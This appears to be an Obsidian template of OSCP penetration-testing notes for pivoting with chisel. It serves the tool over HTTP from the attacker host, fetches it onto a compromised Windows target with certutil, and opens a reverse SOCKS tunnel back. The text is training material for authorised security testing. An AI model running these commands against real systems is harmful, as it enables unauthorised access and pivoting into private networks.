 T - OSCP PROXY CHISEL
Template / T - OSCP PROXY CHISEL
<%
T - OSCP PROXY CHISEL
Chisel
COMMAND
SHELL
#### INSIDE <% tp.frontmatter["HOST"] %>
cp ~/Desktop/tools/oscp_tools/win/chisel/chisel_1.9.1_windows_amd64.exe .
python3 -m http.server 80
./chisel server -p 8001 --reverse
#### INSIDE <% tp.frontmatter["IP"] %>
--INSIDE-LOW-PRIV--
cd C:\Windows\Tasks
certutil.exe -urlcache -f http://<% tp.frontmatter["HOST"] %>/chisel_1.9.1_windows_amd64.exe
chisel.exe
chisel.exe client <% tp.frontmatter["HOST"] %>:8001 R:1080:socks
0 backlinks 63 words 457 characters